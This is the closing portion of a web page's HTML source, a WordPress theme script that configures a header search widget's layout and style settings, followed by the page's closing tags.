                tdbSearchItem.blockAtts = '{"inline":"yes","toggle_txt_pos":"after","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"10px 0 0 0","art_title":"0","all_modules_space":"24","tdicon":"td-icon-magnifier-thin-long","icon_size":"eyJhbGwiOjIyLCJwb3J0cmFpdCI6IjE4In0=","icon_padding":"eyJhbGwiOjIuNSwicG9ydHJhaXQiOiIyIn0=","tdc_css":"eyJhbGwiOnsibWFyZ2luLXRvcCI6Ii0yIiwiZGlzcGxheSI6IiJ9fQ==","icon_color":"#ffffff","icon_color_h":"#ff4033","modules_on_row":"eyJhbGwiOiI1MCUiLCJwb3J0cmFpdCI6IjUwJSIsImxhbmRzY2FwZSI6IjUwJSJ9","meta_info_horiz":"content-horiz-left","form_width":"eyJhbGwiOiI0NjAiLCJwb3J0cmFpdCI6IjM4MCIsImxhbmRzY2FwZSI6IjQyMCJ9","form_border":"0","input_border":"0 0 1px 0","results_border":"0","results_msg_padding":"10px 0 15px 0","modules_gap":"20","modules_divider":"","form_padding":"eyJhbGwiOiIzMHB4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMjBweCAyMHB4In0=","arrow_color":"#ffffff","form_shadow_shadow_size":"16","form_shadow_shadow_offset_vertical":"3","form_shadow_shadow_color":"rgba(0,0,0,0.2)","btn_bg":"rgba(0,0,0,0)","btn_color":"#232323","btn_color_h":"#ff4033","btn_icon_color":"#232323","btn_icon_color_h":"#ff4033","btn_bg_h":"rgba(0,0,0,0)","btn_tdicon":"td-icon-menu-right","btn_icon_pos":"after","btn_icon_size":"7","btn_icon_space":"6","f_btn_font_family":"662","f_btn_font_transform":"uppercase","f_btn_font_size":"12","btn_padding":"0 5px","f_title_font_family":"662","f_cat_font_family":"662","f_cat_font_transform":"uppercase","f_title_font_weight":"700","f_title_font_transform":"","f_title_font_size":"14","f_btn_font_style":"","f_btn_font_weight":"600","f_results_msg_font_family":"662","f_results_msg_font_transform":"uppercase","f_results_msg_font_style":"normal","f_results_msg_font_weight":"600","results_msg_color":"#ff4033","results_msg_color_h":"#ff4033","title_txt_hover":"#ff4033","btn_icon_align":"-1","results_limit":"4","show_form":"yes","block_type":"tdb_header_search","post_type":"","disable_trigger":"","show_results":"yes","separator":"","disable_live_search":"","exclude_pages":"","exclude_posts":"","search_section_header":"","results_section_1_title":"","results_section_1_taxonomies":"","results_section_1_level":"","results_section_2_title":"","results_section_2_taxonomies":"","results_section_2_level":"","results_section_3_title":"","results_section_3_taxonomies":"","results_section_3_level":"","results_section_search_query_terms":"","results_section_search_query_terms_title":"","results_section_search_query_terms_taxonomies":"","sec_title_space":"","sec_title_color":"","tax_space":"","tax_title_color":"","tax_title_color_h":"","f_sec_title_font_header":"","f_sec_title_font_title":"Section title text","f_sec_title_font_settings":"","f_sec_title_font_family":"","f_sec_title_font_size":"","f_sec_title_font_line_height":"","f_sec_title_font_style":"","f_sec_title_font_weight":"","f_sec_title_font_transform":"","f_sec_title_font_spacing":"","f_sec_title_":"","f_tax_title_font_title":"Taxonomy title text","f_tax_title_font_settings":"","f_tax_title_font_family":"","f_tax_title_font_size":"","f_tax_title_font_line_height":"","f_tax_title_font_style":"","f_tax_title_font_weight":"","f_tax_title_font_transform":"","f_tax_title_font_spacing":"","f_tax_title_":"","toggle_txt":"","toggle_txt_align":"0","toggle_txt_space":"","toggle_horiz_align":"content-horiz-left","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_radius":"","btn_text":"Search","btn_margin":"","btn_border":"","btn_radius":"","results_padding":"","results_msg_border":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","open_in_new_window":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_btn":"","modules_category":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","btn_title":"","btn_border_width":"","form_general_bg":"","toggle_txt_color":"","toggle_txt_color_h":"","f_toggle_txt_font_header":"","f_toggle_txt_font_title":"Text","f_toggle_txt_font_settings":"","f_toggle_txt_font_family":"","f_toggle_txt_font_size":"","f_toggle_txt_font_line_height":"","f_toggle_txt_font_style":"","f_toggle_txt_font_weight":"","f_toggle_txt_font_transform":"","f_toggle_txt_font_spacing":"","f_toggle_txt_":"","form_bg":"","form_border_color":"","form_shadow_shadow_header":"","form_shadow_shadow_title":"Shadow","form_shadow_shadow_offset_horizontal":"","form_shadow_shadow_spread":"","input_color":"","placeholder_color":"","placeholder_opacity":"0","input_bg":"","input_border_color":"","input_shadow_shadow_header":"","input_shadow_shadow_title":"Input shadow","input_shadow_shadow_size":"","input_shadow_shadow_offset_horizontal":"","input_shadow_shadow_offset_vertical":"","input_shadow_shadow_spread":"","input_shadow_shadow_color":"","btn_border_color":"","btn_border_color_h":"","btn_shadow_shadow_header":"","btn_shadow_shadow_title":"Button shadow","btn_shadow_shadow_size":"","btn_shadow_shadow_offset_horizontal":"","btn_shadow_shadow_offset_vertical":"","btn_shadow_shadow_spread":"","btn_shadow_shadow_color":"","f_input_font_header":"","f_input_font_title":"Input text","f_input_font_settings":"","f_input_font_family":"","f_input_font_size":"","f_input_font_line_height":"","f_input_font_style":"","f_input_font_weight":"","f_input_font_transform":"","f_input_font_spacing":"","f_input_":"","f_placeholder_font_title":"Placeholder text","f_placeholder_font_settings":"","f_placeholder_font_family":"","f_placeholder_font_size":"","f_placeholder_font_line_height":"","f_placeholder_font_style":"","f_placeholder_font_weight":"","f_placeholder_font_transform":"","f_placeholder_font_spacing":"","f_placeholder_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_line_height":"","f_btn_font_spacing":"","f_btn_":"","results_bg":"","results_border_color":"","results_msg_bg":"","results_msg_border_color":"","f_results_msg_font_header":"","f_results_msg_font_title":"Text","f_results_msg_font_settings":"","f_results_msg_font_size":"","f_results_msg_font_line_height":"","f_results_msg_font_spacing":"","f_results_msg_":"","m_bg":"","color_overlay":"","shadow_module_shadow_header":"","shadow_module_shadow_title":"Module Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","title_txt":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_24","tdc_css_class":"tdi_24","tdc_css_class_style":"tdi_24_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_24');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        
</script>


<script>var td_res_context_registered_atts=["style_general_header_align","style_general_mobile_search","style_general_header_logo","style_general_mobile_menu","style_general_header_menu","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_socials","style_general_inline_text","style_general_list_menu","style_specific_list_menu_vertical","style_specific_list_menu_accordion","style_specific_list_menu_horizontal"];</script>

</body>
</html>
